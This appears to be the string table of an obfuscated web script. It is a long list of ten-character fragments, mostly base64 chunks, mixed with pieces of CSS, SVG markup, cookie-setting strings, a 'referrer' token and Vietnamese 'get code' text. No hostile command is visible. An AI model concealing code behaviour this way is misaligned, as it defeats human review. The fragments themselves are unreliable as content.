"3AADe8nIEA", "gnjscqJfQg", "Z/NXzLxAva", "eP/S/x5BzS", "C9WR/R+A2M", "l/DQcAwImJ", "c0L+pVDYp6", "d509jhN6t+", "RL2JO6yGRb", "DgDGvJsZpX", "1ME7tGn6KO", "TXuiXoH7tD", 'nsform="sc', "TwYRIAAJju", "RlBv1x+0vv", "BkW9zXlRb+", "AjfFyAsBui", "UE/2dwRuM/", "52jH/xd3/1", "gXlAPhiKg3", "Qb1Mn5Qr/s", "NzAcNCcB8a", "MaGOM5MwRO", "LtKHBaA9+x", "AA6iHqVHaJ", "Gs4S252Jhc", "GhL1VvOi3v", "i3sQ7XCwQ9", "vVwGqNddAO", "CzqBfOiXnJ", "XqnfPL//nG", "NtuKeqAcAA", "bubdTj/zri", "WUV770vasg", "Q+g7xkiCEt", "epl4h4AHJP", "aF/WGLxf1J", "AJbhARcYtI", "63vOAUZb6t", "qZfygXvcNQ", "LO7umFkfqY", "hYIOoFO0S9", "top: calc(", "YlNGctBvc9", "cLF50G9L4F", "EAYLqbuCfq", "HG25BDDvfd", "1yaol89oDH", "3sQdbgZFvc", "rbi4eP0AtV", "gHpVM1BP8A", "VjopbYriZ2", "+6xug3gHYQ", "3L37Aj1siv", "sZ3udx81rk", "DjPNACAACH", "D6gX0MOtCK", "l93ArHj/ke", "TFuwHFnAPV", "PfKJxIAAAA", "fOD/QbusMV", "7inqZuAcAs", "Q8tsQYAgCf", "T9A1BP1rs6", "oJ1CtkgHrN", "mBkcp3Hy1n", "EMholME6hU", "R7ZYB6+YxJ", "MofsxRyqal", "m4BwAAbIUP", "cookie", "MAw/9hzOuB", "UhpLeXcbwV", "dioJ7sZ97t", "xSd/p3eMcS", "QA0S9iXe4W", "XmYAOBVRr7", "Pol7PIVFv4", "hwzgznxjl0", "FQ1LvADss7", "DADQoTXuiX", "wGoF9zDygz", "moF7BD9TrL", "M41RuPtoOQ", "A5+HBGwAAe", "cdAHiPqFfZ", "/JAPUKF0G9", "9IgYhZ1YxJ", "fEuUcM92JZ", "FS++3j9LAc", "vfvMu+AeEb", "wqBecF/W6H", "gH1Wv0T927", "bNu5cGepW/", "QvBeNUToXk", "CP+n9ls/E9", "wyoF9SDoRC", "y8rviNvcn1", "p7yKIzCFzj", "T5XCvEv/5B", '42 75.89Z"', "CKGp+neU/+", "825Qxad7tz", "hDvaI/Kb7r", "6JleBNOtic", "U3Tq0Jz5nB", "ye3CGAfWCe", "BPV2/UHrO3", "bAuB4OeJoH", "8AgGfiwRMA", "7GGP4rzvH7", "/BLO7umFkf", "YTQ16kI94B", "AcPlAAA8AS", "Ni8vbs+efq", "jwv6nUfEPU", "ge {\n    w", "AcCRebAA4L", "d1+gh01Rvu", "kQ/D8vXvu9", "G4/CJFTNGw", "rdk0fmBjqd", "bmZ7rgwK+J", "6C4B6yT1cz", "ScbIQHGq45", "H1onlRb+gF", "0h//P3r01W", "JetEOUa97Q", "AAAp0nFPVE", "hgv4A94B6s", "36E4LOoF50", "pg073ZnDDw", "xGQOH/6ApM", "F5yD9cMoJ6", "k9NNzg/EP/", "J+7do3vmaT", "qKUVAPc0I1", "YhJxZxZioJ", "wf1vJf+6T1", "MuZ/qyuuMF", "4MoJ6cAdRr", "JMaIoV7d35", "RCXZKIioW6", "7CAx6XIE+n", "0C94B5WZlA", "X67puByKGe", "vUcGUE/5EK", "dReBesE9rA", "0scQdxDwDg", "obcnqKTh2a", "10A6gX3sDK", "SCCo1BWXxj", "wAnISoV9kh", "oXfk+F5q3/", "GTuCIMWKoV", "UNQ/N8Ada6", "sG8qNd9SNS", "hvMFf+2l/0", "QYvQvjIART", "6O4BNSr+IF", "I3Rz9sT9Zo", "QL2CH6jXXQ", 'class="ale', "utton-dr__", "115.786 3.", "L3zfM5LXMx", "1LviBfrkKQ", "2D4n5Wof+w", "ot-allowed", "AAD+jbNv5Z", "lw2KegAAHM", "hJvYW208e7", "L1mP6hXNIJ", "fK4p6ot8/8", "8JUO9L4B4R", "aBeawZQr2o", "OmWMM9Yr+p", "agX3MPKDOp", "rgMOZwxi3r", "iOGejgO0oe", "wcAMI+oV9k", "Q6LexB1WF4", "PVGvakjUW9", "ZqXz30XIWs", "FFUHoVP0XA", "Time", "CaK4J+qduM", "0AALCjD3FP", "uqHCaM7Gti", 'e="middle"', "DpCN1mwDnq", "dy/Hru/htQ", "VAveQern7m", "0A6lXNQD3B", "xRjYp72LID", "XyGgIftSA8", "2NO0S97gOi", "IwRQ726/wL", "gN39gcLP3A", "L0tdrwBdte", "kt1At+t9UM", "1AvsQTEw5J", "BgyB7q0eMK", "v+vynfOceA", "xrYrzmlepd", "nm3eaiO8y7", "vfN8zktczH", "PDUPKmT6aL", "ODKCe7Afqu", "0dDUdTLoTG", "UE8pAuppRq", '" x="3" y=', "/fu5dj1Pbw", "Zf2pRnVGPo", "9pBzag8NRa", "S9nkOi3sQd", "WyK8lWn7xc", "7n+M7uFhXm", "xfbdmhbb4J", "Q9JMF6hUyG", "FerhmAPWAe", "Rb3teVEvOS", "ae5yJCz3Gb", "HhT1kqgX7R", "Ua+yQ9RrHh", "6Nc+jen3Tp", "mZQL+MH9bp", "wR5amCkFEO", "cEBZficO7m", "ton-dr-hei", "aaYXhO8ReD", "N0EA4O60xj", "b/YNLw70QO", "YE6iGEUI5Y", "NwY8acN4Ux", "AcBr3pgAgN", "add", "AIR8RSkAAL", "3kfJ0H1G4P", "nUXGHKCe1i", "1kjtEvebDo", "qVjKBekgHq", "lAPqNeaAdS", "53cU9TJxDw", "H/lUZVzrAW", "+xaiXiXsAw", "/F6V6p1aRw", "smdmMhneJx", "iO60n8McLn", "ANIwPZSEOT", "czbGPqomfd", "CQwicF4Ywc", "5CsdzMMUmx", "mne7Mwaeid", "3TTncnI78p", "Q0H5X16670", "goXeNeAwaG", "/KwDwAAcLI", "4ceP1Hf0Hc", "sTxhyvAPO1", "W8Z2+l+kKl", "9sP2UvWtiM", "xX3RL0Ddrj", "LiHoTd1gNi", "vOOQ02O+zA", "Mu5Ui5l3NC", "AU2+m+T9S4", "YPLoczhie9", "MPtH4B6nvD", "ulwdpAADgI", "KJefYeo1zw", "7GwD7tXQSR", "APdnfEbjNz", "dA6NuuW3uT", "wqBfMi3rJI", "OUa95UNRLo", "Owz804pAZ6", "C8AHwVQTwO", "xSBeiXjk6H", "www.w3.org", "IYRQiKpwD6", "1Esx2IuFWj", "OqVjKBekgH", "1BW4HTxDAq", "nAPK/NlDjA", "jpiXuiXmFe", "+2vk39wiXZ", "o56mbgHAMA", "42Fy8C9N4U", "fnzx9YK24w", "1EPoHeIlQg", "erGUFnYlPG", "ztEPVGv9Q5", "qHfgDh2Xi3", "iWNQL5kW95", "ygXnMRUO8A", "xBxh9aVOeU", "IOf0MObJ/p", "gNOR+g2A85", "dP8uJ5vWUu", "Zf5PgDjAsc", "6gnZQD1ugu", "ORBRk0C9Qg", "4snryH3jAt", "tIAkA9UK/J", "nyycQYF6hY", "jBFDvTqGQj", "MOXNegoJ72", "oV7dnyBypA", "6tZgSdiU0Z", "0yvwdBi8T9", "zGwT3sXQWQ", "U2MPGCOrt+", ' class="al', "oF7gH1BvVw", "E8dQr4hByJ", "h5fTX/jf5v", "oF8yLeskhU", "L+EG9QhGoV", "OA7s2I7h3n", "yAMmAAA8oT", "x-Age=0; p", "QUJ5swEdHF", "oVh32lQL+8", "8ZsCMJX3cR", "PsSFNjDxgj", "SV9TLxD0AA", "lPRL1gXtQb", "vDvUw7aV+B", "wDPwZstAEC", "5GQ/tx/7ql", "DqZYOiHgAA", "4aGDiBI8aI", "Dv1kp+D84w", "RzNl/rPLwD", "rDy7ca9f6F", "BAADsmg91A", "AKxL1KjtEv", "nFXYJ1reBI", "eoE9JGZQby", "vcAeEjOot5", "AP4JAMAAOB", "18AAm/0uot", "AtpCRbi33A", "i2gXs4P6g3", "wRxmufoiYu", "fSup15Wuu8", "iuFKb/pn+o", "v3cuz6Hl6b", "/vYPu7fsuR", "{\n    --tr", "cKw7zSol/c", "UC9NcRDQGi", "g3vY/HDuvA", "9DDh+nn/sf", "G9Bv/k9f3R", "DTnMRqLeAe", "vm6LTv9M7h", "3bAeEvO13o", "cwYrgX67pu", "GXQmNmVMnn", "B1Ww6Lexh2", "vgTO2hoSj+", "Hh4B2T0sOe", "oSId6LuIKQ", "yP/viH1784", "AwPOmQHUkz", "qIVFvNS/qD", "Q9ZoHRT1RL", "eo8Q+gQW0M", "gCAiyvFPVG", "OBm8V24+77", "ll 0.3 eas", "34MzDKgX1I", "sONDqUWB8i", "e7xCiMwhc4", "Nc9cPSol4l", "cdMnXlrrFQ", "iXveAqNd2X", "7K437ol6+8", "ux/b/SeY3d", "IaerIH7I+X", "/YBsYamsod", "Yd2uKQb2Xv", "JR8xx4AMEz", "lUzUE/wA/W", "1Rb8cdBi8T", "wacN4WxL0G", "BhymovuMuR", "6SYZ5t3DRv", "fnCPiIhovm", "C9Rbo4ZoB1", 'image id="', "FDicPWN9zD", "n2CWN0PvNp", "7tDBq+RnU0", "Ag7AEAABVu", "CZ3J1mQ6zQ", "o/5HgHnLQe", "reT34AwD6g", "rBlbKf7PnF", "iQv+pPdbPh", "PWqZqCe4Af", "5BhyGkuAvU", "tRLDol62aC", "h3qYdtKfA+", "zCUBM4yxmm", "S9yg5Rr3lQ", "CM0reUBoXi", "ZYOiHgAAPT", "UyQL3mQlBv", "t7QA0S9iXe", "wzUDqAfUa8", "IPgiH1PHo+", "BgBYgahX2S", "fb4UpR70XU", "pkv8v/dRPC", "F6hQygXncB", "ve4CUC+4h5", "shAHCXauOe", "oGpX0fstnY", "eVDoJ7FANS", "UA9yQ/Uc30", "uE5xV8MJvc", "cF4YwcUJzP", "xTaF6M5hVz", "rxT1PhH1AA", "D4wPMV2uu8", "C97gJQL7iH", "1mgtBvQXUy", "LeSTtUHBT1", "wh6ol6ot5u", " 117.245 1", "yQL3mQlBvA", "8XPi3oAADw", "iXpJ1It2iH", "pbb5u6EjW9", "DAAAAF/Mh7", "7kOxSHRb3g", "GnI3SbAeeo", "0HsljP2sN7", "vcgGFL3zfM", "wa1EvE/cAA", "sDc+xAAAcE", "90w1w/Cc9j", "4p6oN7jD7S", "O6d+JLnWT/", "slUMVQ70Oh", "lQ1EuiXnRe", "wMOGcGUE/O", "or+xSNf0x8", "95UOgnsUA1", "OsuAOol9vA", "2uwaXvIO4B", "1Cv7E5qCVQ", "lmGJ5T/MVg", "RrZ19sm9ik", "BlBP+RCoZz", "4AcedAdST/", "AAtugoUe/V", "viXrRDlGve", "0Zg6B3mxhG", "xDgTOE0TGw", "ahuZar+DAb", "06S9mBO6Za", "uoJfqCeUgT", "51ia/uVYd7", "fFDzqeDIef", "b+59yGgnpw", "y4A9YJ7WJl", "eGAqDd5h8W", "H/h0Ln/tre", "Lz/3A/63+5", "wOoay1Nsp/", "8pg5wMqJeZ", "BRT9S7Oi/q", "Oi3rBvKiXH", "kzqF3ixihd", "5N/uUJEjxS", "RcEtwD6iX1", "AQeU5Xfi4B", "rBlAPqNeaA", "320nAVs+os", "GemV/Tw2MN", "TeFS+23uX0", "uAfUG+M/gH", "pyj/sMJf68", "BnvvIO4BAA", "KBeIQPUay4", "HAAol5lh6j", "J6SQaoV7jw", "gJA1ffRSO9", "93IqAepoRq", "rGJM1BLb1c", "ikBAABg0+/", "U6z4g6k3eY", "NPPstW7TQy", "tGfFN/1Img", "6JetEPU6x7", "KOoBAHAmD3", "8EEn8qcvob", "hf0xqAKh+w", "CKnqhXtAvY", "k3xN/Tqxt8", "RuDeOpw70Y", "Msc", "OPb4dcJgwM", "hwFDXj185C", "y//Hz7HAgA", "uwQzAk6i3u", "ABADAXUvjn", "ZeIeAADAuf", "JccFPWiYVE", "UK9qBuoJfq", "G7I4hC5x7b", "4B6yT1czEA", "co/hGDPXMa", "Tqxt8oZszp", "Vzgk6mWDoh", "uEPVEvaZ5U", "f6vwsZyjK0", "KcZgXroG8U", "DTeBkHANgp", "3OFAvaQeCk", "kmpiot+MOg", "inGYF6CKER", "uXY9f38NoE", "u4BAGvy4gH", "vy9LXa8AXb", "L/oS9m3m30", "F/qP//mHP8", "1Esybgz1vg", "039wD6inFQ", "d1XFvdDBOo", "CE8J2be35u", "GQqLeaF/WG", "Wi3qQdNgZF", "9rGOfhmleq", "QXUy/lBvaE", "H1e2ADggES", "T9SrnRb3Ck", "AALg/Hl4BA", "Ef9wjT891Q", "6Tj1xDwAAO", "AAD78nALAA", "AD9cMoB5Qr", "k2+Q3FY1Av", "2JY1AvmRb3", "/qqjxz+YAR", "/5oKgn6hXn", "TxwAwAAT+u", "height: 36", "k87mr5h5gX", "v/gL3VrrAO", "cPWN9zDjDa", "xP1Ttqh4qC", "pJBqhXuGDe", "qJ/+R+jeLq", "PCc3vhzBwA", "p4Yh5UwfzZ", "aS4y5Cy3GX", "Csw4cvAADY", "iHrdA2tGvX", "3rxHaKeqNd", "vcJFUK/GAO", "b0aA6j3ygD", "8438 3.229", "dWuYO4BwAA", "sBot45o14m", "oVMgw5zUWg", "LiHzQ8x8+4", "7fL3aKre1X", "wwnAV2y30W", "W/0gXG0UdE", "nuAH6ilFQD", "+r/Df3NAH1", "MAL1Cn6gXn", "GoN4jA6inf", "t+/AihV+kD", "zUD9QQ/UE8", "o, Oxygen,", "xaF5Q/Mu1c", "UVpziFzciJ", "JezyFRb+IO", "UZ1Mv4Qb3u", "amsodNQmqm", "pdOIfsB+PI", "6+WJ7f9izJ", "v4zf3Yqine", "Px8A0AAFAR", "sUzT+MfGNb", "yPn6AafvJz", "jUC+5hFQDq", "zf+x5+gH9+", "zbuGiebfGA", "e4eKwqHdjh", "odsMOEf9wj", "zMC9RBCLeJ", "/EP/yXd4c2", "l1gh+Udop6", "XhC7a9GBw8", "ZgXoIoW8Ui", "m4A6gX2kJh", "fTe7hmOIKG", "nLTLzTjqbv", "MRqLeAerkM", "YeIOotc4fh", "1SfvJf/MXv", "g3q2V/B6cY", "vpHqvHHLse", "5ahjyamIyh", "xPA31FgjFU", "78TBPWyK8p", "MdRzVgySh3", "AJHDGGuyKI", "sEOiXmWHqN", "YA9hBBCaIx", "7nHkJPcw9X", "l4h4AAAC9P", "4+w7zbXGTe", "6CoJ+qF50W", "gao11wI6i2", "DvJvPMO82F", "+0lN/yqGYc", "OkvZgTumWq", "cAdRrLgTqA", "1It2iHrdA6", "smeFeDPUaG", "foV7QL3BPT", "ARYh6d84vF", "MKBeUA+GQq", "f2B63v/0P/", "4WfuVdD1Ku", "oN74of841L", "V7+qBB9jXx", "E366Bkcp3H", "URc58bONFj", "+rJfqBepRC", "ua2F0/C6d3", "9US9q/Mbin", "wbWMQLHLkD", "MoJ6cAdRrL", "h9JW6wT2gn", "EN7aBsYamc", "pfyruAQAH5", "a70TB/ew+e", "LgC+GhhOBM", "Qr+FvHONN/", "A9ZoLgXoL9", "dWGe1KRo9v", "4mJfYu51Bw", "E7H0UBLlOb", "AsTtSr7BD1", "NjmiBzXeXs", "UMQs6sYkzU", "wEFpQz39r7", "oLIHDLHGOo", 'OnUse" x="', "AOA0RL3KDl", "RaxGDoHerG", "mWHqNc8JOo", "PUax4U9dIm", "KgHqaEaiHE", "X7mXVFAve8", "XDzTk+jqTo", "dnRf1hpefP", "6vlu/ZEvcI", "/qDT1A1Jt4", "D/BLPz1DCk", "FNsf1Oey1C", "NnxB3N69QA", "cOgalXTpL2", "1FoN4C6uUy", "HbvDu7h2/9", "3st/A6j3+/", "mgtBvQXUy/", "yhgE9Fw93F", "QL2gHgyFQL", "right: var", "Ue2WAevmMQ", "3kQUa3FKhX", "AA8mGXcE/X", "6Wal89/H6W", "MPYlKLCHjR", "qAcAPBoPFg", "BJ1CtQrZIB", "ZgD1gHqtGU", "o3Z4jvSYGD", "c4Ng95df5Y", "bIq/Oxz8H7", "m+aJgHLH9w", "OdJr4sWB3s", "6ol6TfOiXt", "3pdA0ve4fv", "H6nUVAPWSe", "18Qx1CtiEH", "iCJLgH1Kv4", "3veipnZENO", "G/79UUM9To", "ENRbQL2cH9", "0XUS+aF/W6", "kNxWNQLzp8", "F6hQxDTnMR", "hr/MhToHbU", "2BUfkSAWOC", "mP6hXZQT1k", "Ddxh+W8qLc", "iXqZeIeAAB", "hPEEvavGIf", "Fc1A/UEP1B", "exg/qdReBe", "hhAvU0r8T0", "vU8OOLhYv/", "N3VDSPzM11", "b90S9k3aoO", "T4A4wLHE4e", "AztYeGovhD", "QAAd+dPFn7", "3eSjJk5zx1", "XfNuw0Z5t2", "XlRr/sBot4", "td74nQIAAO", "6D/487SHqZ", "PB0UVcSZMm", "uYjutB7nK+", "1y3ZNTGFQ8", "3hH/GO7FWl", "QMoF5zEVDv", "qDcyLevEdo", "PQCAmO/YA4", "c3eTuJAtyn", "5Sb9wT9Q7a", "dDEVDvAOpJ", "Jw7uYfPDs+", "V9kh6jUPin", "oh4APD5vtA", "Y9X3sAUZf2", "juxUofg70Y", "5od7r1VEeS", "p7ot7AvKgX", "cA8wZxMGjy", "M3vpgDV2+K", "eIeAACP8NI", "r1EdDU1dJ4", "ZwZQT84A6j", "KiXjwv6g29", "AUMSZBn9DA", "bL4zQu3WM0", "jgIwVTuyck", "94UrkpLFuk", "ZnAPVkf0fg", "xD1Ju6wGhb", "PUSe3iYgXq", "D0yiQYF6hQ", "UAjUW6CHaw", "EA9OQOo11w", "ebfGAOptWo", "Tx6PifOxAV", "Ayp59HzOXE", "HerWYEnYlN", "  .heart {", "BjqGXK4GR/", "bpFDE96110", "Ce1AMDDhnB", "gmdidAdST/", "9SDNQ7M4B6", "RDY8RQD8dB", "W8ntwhgH1g", "RDXSD=; Ma", "kFRL+0i6mX", "F7Zjaj4V3i", "etEOUa97QN", "YmUG9jB/U6", "cyLet0vIOp", "AurlMkC97g", "npX8UwzJld", "uAcAADyLDx", "9O+MG+YGDA", "t7EO1wsEPW", "cAdRrLgLqH", "B6sh+o5w4H", "dWjX+lod56", "IuqduENyWN", "xSvUvn8IFB", "JCQAAAK98/", "rxP3AAAAmM", "M5hVzyHLmG", "PAIh4SQBgm", "8rF793Ls+h", "FRn2wgRDRF", "yaOIZ6RQxC", "SY/qFdlBPW", "+rDV+w7cXg", "lvKi3PS/qJ", "ByZhVjopbY", "gXuER0vi2q", "C7u+PB5acL", "DwePxTnAAA", "G4z8yrPKXS", "qJdEvWiHqN", "l0DR456mbg", "ioAmMSiFky", "BwlDgvgJnd", "4SRfS8Lr3e", "0vgXtERHQH", "3FKhXyAD1m", "BypAJHlcOE", "lGNYbO3bsv", "cCY9yA484A", "qJccEvWyQV", "F4F6wT2sAk", "8Q9AAA4LC/", "wD9cy7qf9/", "kNMat", "eSNGYWiPGO", "WKoV/cnNCj", "8qJccEvWyQ", "YmI/8JXEPA", "hBBCaIokuA", "/KuNIBxrL/", "h34g7JYVFP", "HcUQe82MYx", "EPVEvnRf1k", "vAPO1B4aiu", "uAdHKANOYA", "e9wuIehN3W", "ccYLSlTn1O", "t2P1buTqAg", "8HpxhQL2gH", "JQr2QE9ZIM", "Wv2VwpTf9E", "4Kuf9Z56V4", "BlDvlQHq5T", "xR/MZjcg2B", "egDweLyxAg", "kfg1O8TqNd", "074b7pgYMA", "9PPEXj9AEl", "ZxbEv7WaYD", "BIrSofoV7r", "od7khRNDPU", "qXZ0X9YaXi", "AGj0XYWfuf", "hwnUK2SAes", "fmXQU228vG", '"/>\n      ', "gH1JMzgHrK", "+eyoYGHDOD", "hVxyKnwOQj", "wGod2slvwd", "g6rC0Q9Ua9", "J81en7xU6x", "1WF4h6ol7T", "yDlFP1Ou5Q", "7KG3qQb3vv", "IUU/UK86Le", "Ayg3oZP6hX", "XOeGzXLc3P", "style", "H8I+vn8nyJ", "73TnzJ86yf", "IYTQd4sFFC", "cMDhwx9QED", "Qw8Q9Za5w/", "FvWBe1EsOi", "ThcMCsLrGM", "UK1ww79YUg", "HhEdLf8pTp", "cFQPznFXYJ", "rurWW9fEnu", "NplDxZHdxD", "Qr7kI1FtAv", "gTqAfVEP1D", "1kgzzbuGie", "7lHHQvDvUw", "FsEjaObnKm", "RvzAN/z0VD", "cM4B6QL3WD", "cuua2FNsf1", "0q/v+3/ov0", "WGPVEPAAD4", "Fee/0HfuQc", "U/qZGKgn+5", "wAAjs0LPwA", "/BLPYCr3bc", "B5n9STVzEM", "M70Lp3DGYO", "wD6iX1UDAC", "Lu1kt+DMwy", "Evu2/fvKdd", "+oRAawjCI7", "0O9F0YM9eo", "e4DRlzblGd", "/RwzQDqAfV", "BxQuNqEUy3", "B4SM6i3kwH", "thxOznQODx", "PoTGzKmDzv", "Vn+lMOU3/V", "B6csZKUM/w", "/qytucNp+M", "5wf1hm4A6g", "lleKeqLfjD", "uEiqFdjAPV", "I6Dy3ECJzy", "4C115.786 ", "GoXktqBDfs", "1nAZv+YowY", "gfqJfQgGIF", "5PTjDgHpBP", "ABgAlGvsmN", "vYTAM1DPvf", "nYvXs5dn0P", "cA0dkhjqdT", "5DTXGTIWW4", "/825XQfy8+", "iHjuBTBtbJ", "b3IBhS983z", "jss7xD1RL3", "1PsSuEdERK", "qFfIMOQ0Fx", "veUHxFCPyO", "0wUHfk0cQ7", "PHP5pC9sBU", "elVGUC/JAP", "8PjkL1wonk", "kC9khHUSzI", "RA86bwtiXo", "7ncTqDdE/A", "BcJCCqbyPk", "fUE/1APdcX", "K81A6hXNQP", "G+HdiUG83I", "8LGtzg2Y6h", "v8A9oF5yD9", "4h4AwH54cQ", "oeKgqHeBHZ", "HixmoJ/iBe", "9C47d8Pq8u", "uNg+FCNDCk", "AIBn8rIJAG", "I7iNQr5AB6", "v6AGi3jJ3G", "mi5wogi7+R", "pBY/mSxsOG", "zC7qxtG5me", "seFPVEvbs7", "1kgxQr3DBv", "acvhjCEMcm", "lAPTkDqNdc", "1fkJUS8T9w", "2KegAAj8kD", "c/9BQkAAOC", "sNAvevNu/+", "wTOvd95N7+", "CLqFKhXyAD", "epUdol7X4N", "JfzAjcM9UM", "VDoQGhnSZc", "Cg1aPA+BaH", "Kre1Xhnk3n", "QTykC6mkmo", "lANxvQ0H5X", "mIF6gh+opx", "f4gXpKEVBP", "E0BixkCGEE", "HRb1gXtRLD", "DbXFe4B9QJ", "NEvYl3uDgs", "i+WOQQQgh9", "rFIF6JSOol", "gnoLqJfzg3", "dPv0PHrW9w", "DAbB4EAADu", "AO9O4WhlDe", "wL3vvcAYN+", "6ixmBe6aaY", "kkyCiLoF6h", "tAvYAebkVA", "LUq+wQ9ZoH", "/roKh3gR2W", "mdOLiHTVG+", "rqPkuPQAAg", "ocvYO4BwAA", "wI1LMYgHq3", "7Cu2OVq3iH", "LMwDASkS9y", "wTol4m7gEA", "kH8wBBCXXr", "870Z3XFDU7", "jGPqHZPTgD", "MwL1ENpHvG", "QDAPjzUAgA", "51k/43pIzM", "EaiHEEJ9Yu", "27gV6+DD93", "vAvuEdE7eU", "n6wFpxg8ce", "YyuEEwOYg1", "zdnMO/KfuZ", "A1FvmDsM7V", "AsBuiXqVHa", "rrQeNuEwYL", "kXnRb2hB4h", "LBvaFEF7gL", "TbuEPU6z4g", "MO2UOP/KUU", "AA4Gh8yAEA", "wDUC+5hZQb", "cniu4BAvUJ", "x4DcGQ+RU/", "AADCNqFfZI", "+RQbRTQTqF", "IoSVVg3tAv", "kiEnxd/cA1", "xkU9TbnRb2", "eYgGAAAezt", "s6gXzol5yS", "DDhnhnPjHL", "Uax4S9ZKoF", "PiTNxwZ/0f", "op6F9hheYe", "aeRUA9RwZQ", 'ss="logo-d', "F4moyNw6vc", "OPdgsC79lM", "E7vpZOL0rx", "z3TBgV8Tx1", "sc/B+zvo89", "H1QWiXnCHq", "efOu+AeEe3", "7IqJd+ZcDd", 'ight="1788', "oUL5t2aYlD", "9QhGoVzJG9", "gYPg4+Y8kI", "SqG9wD6pmM", "tANQL3AHhI", "b7q9P3iSof", "wLDxwAALzS", "98eol7DvKh", "HhLzJ51ngX", "A/siiMwhc8", "hanh cuộn ", "sm1NDM6ZIo", "BXrYFOWrTt", "zGY3INgSN0", "wSn07guDrH", "gU7/uzPfGy", "SLdiwQ9TJx", "dWYZ9oOeso", "lDjnfAmdpD", "an7RcT1/fo", "3SA6LeqIeA", "JQL7iHlRnU", "3dANQL7CEx", "QOckKhX2SH", "/y/Ff8G3EP", "jhPExyU9+m", '">\n       ', "nxtOZ9sVQe", "Kh/47hvh34", "faHsB1LviB", "9tOZyc3eTu", "e7h6mfelf3", "FDPwzMAAPA", "qf/8AoCL2E", "qucOBekk9F", "Ifu/UmX/mJ", "A/JbancQp3", "Q3Kfk1M5pA", "ZAT1kgxQr3", "d7tOdJrYoW", "ath=/;", "fCAbRuDYM0", "WQ/UM8dDtR", "oV5Ua/roKh", "AiM+frPh70", "KImc+tvH/6", "PAnvd/ymdi", "1PBwIBzZjg", "8uJ3p0A3lL", "25OMdRDY8R", "w8FRxC4Lww", "uBeu5woF5S", "8lI/YDHU62", "BxgUOJw9Y3", "RrHhT10imi", "6nUXAPWSe7", "H97MAICpor", "r7BD1mgdFP", "SNDruFTQO3", "gwK+JY6hXx", "G/E29hr8nv", "l/sNYVYYC0", "e9b/5yz2i6", "AGyf36wBDk", "oXpuG/p4KB", "XOkAY9l/9o", "yWFw83Zx1C", "l6lR2iXvOQ", "4zx5HV7+qB", "z994R9ZJBU", "JQecjtBtBp", "pwE3aomVmz", "3db7j15O4B", "8oI6iUZN4J", "OiXhL1ovOi", "MfyCQsAAAB", "/Ou7GferRQ", "9MoYAgAAoB", "GUG9JAPUK1", "xUUtsVxO76", "ypwFHlMGFk", " cursor: n", "oLQL3gHlZm", "h6lR2iXvOQ", "c1AvqYcdYk", "4Sr+5FyIHw", "Uq2NMgupr3", "Cr3bcY6h3g", "container ", "t0MM1A6gH1", "6YoX3X6frF", "yQL3CBfNuT", "fDoDE4jNHY", "ncEDAADAqd", "zTgLO8P4U7", "nRL1KjtEva", "referrer", "K/CD+g1GQC", "JfLAPW6C0C", "JxDwCY5cWP", "Bc8eNGCH2V", "9YYeIOpNvM", "q9MkC9fMZD", "HqCfqtd4h6", "9pAEgHqgXp", "MAAOBJZHFP", "0FoF5wDysz", "q/5TOxPXn6", "IJnhHlBPzm", "cfSuR0zAOk", "mAPWAeq0ZQ", "sition: ab", "TNQT/AD9ZQ", "fBPbqzbv/l", "BOfUPhZ+69", "AAA8oNa4J+", "UJzP6npX8U", "yWU4+9G/Ky", "IYQQmq4/p/", "9eQMoF5zIV", "XtRLDol62a", "465 37.285", "2x7MTh45vX", "TnFXwwm9yA", "MEHmJ2nxt1", "QbvlzUm7BD", "11wE6i2gXi", "j6Fvp3YYx5", "79K4ShwXgP", "4I/gkH0z9O", "vWwCwMaJeZ", "OoV/QnxXe9", "6E+9wsUDUu", "OXaOSLv3Fj", "QjC9xuA48l", "lHaKeqNd6h", "Aoy116nPyp", "gDqNRcC9YB", "63Q8Q9US9q", "rt alert_b", "OT2N87/+ae", "UG8B9XJ+UG", "BwAA3DOfCA", "DCf9NFwwMO", '0F"/>\n    ', "QVEPgKt640", "hlAPeXD+rc", "H6457wL7tF", "AjPAmDgBwo", "ortant;\n  ", "24hFEO9or+", "1gnrYMY70A", "EY18RCGst6", "rDol5wXtSr", "ight: 1.15", "fKABAOD0RL", "5N3H9C6F0S", "fE6ciQv+pP", "iftUHFQ1Lv", "xOlhQ", "IBZvvAU2+m", "niO9JjYa6q", "zDwCAzfHVZ", "EljRVmIHA+", "7efYEeNkX5", "F6CCGki0UK", "OoV/UnxXa+", "1GseEvWSqB", "Zw7iJ0a+J+", "DSxYAbISoV", "Zc2HDJnJ0M", "/EP/79Vhe9", "skhUS8bFPU", "wwn/TRcMDD", "w79qzKuBOy", "0TnyoILEqh", "ninqZuAcAI", "VEvGxT1AOD", "LzmBd", "PtoOQvY9Bd", "CNSzGIB6t1", "Vh0W9YF7US", "w079YYQL1N", "D1Ju6wGhb1", "ODm7ie0kC3", "wDUc937QEA", "7pRTC1uIqh", "PB8P4AAAAF", "+th6WocD+D", "tgxFCviEFo", "0z+GekUMT0", "ag3iMDqKd8", "/2Jww53gFn", "3xmj69zhES", "63q8zfYfAy", "HDT+pWCPvV", "zZHMhotMF6", "iXHBL1skFR", "YEbhnqhmG5", "98gA6ikfAv", "0alDc+Zzcv", "vlcMbwVA+7", "X9CZpXqndV", "ip+hpxKEUO", "0DUC+whyQA", "G9JAPUK1ww", "A6Zc+jdIkb", "UHnI7QbQac", "mccfSuR0zD", "ot0AP1wygH", "QOnMMCF5vL", "QYeeATEahX", "q5t3Tz7xb9", "noJ7JCNR7Z", "C9Qgao11wI", "3ODZjqFfHm", "0qUK+QAeo1", "ATCLqVXaIe", "QwpZ/povrT", "AQCATVVxT9", "tNnzBtheDj", "xQL+8POKAs", "ckjUywZFPQ", "C4M4B6sj9h", "JeiftUHFQ1", "fLWcdxS9tO", "7Oi/qDS8X9", "jXc0jUm7jD", "es7zkHGG2p", "X/DJCiCQxf", "UFR7wI7LO8", "Q9W72Prgb6", "Dtwh8YXEPU", "+vdM8eYGW/", "IBHQAu4nNv", "QfBCNRDCKF", "FkfqYLDvya", "L1XikeKEJf", "8AACariXui", "4Uxr4EBfaw", "AdSr+TsCt5", "4536U7Yc9T", " lấy mã!</", "f//LX2ebyi", "ph3a4pBvZf", "oN3iHqBfPi", "dsPU/DwVHE", "vAfVyflBv6", "B3qzruiXrx", "CoZzEA9W6t", "Y5cWPPABbJ", "oXiHrBHaJe", "kABgkKhX2S", "AAwDOIenfO", "nt;\n    li", "YE6j0ygHrK", "   </mask>", "uNIBxrL/7A", "jOot5MB6nU", "v/5T/7D+UN", "4GPcE/WqBk", "KIp7ol68R2", "R+fdsB4S87", 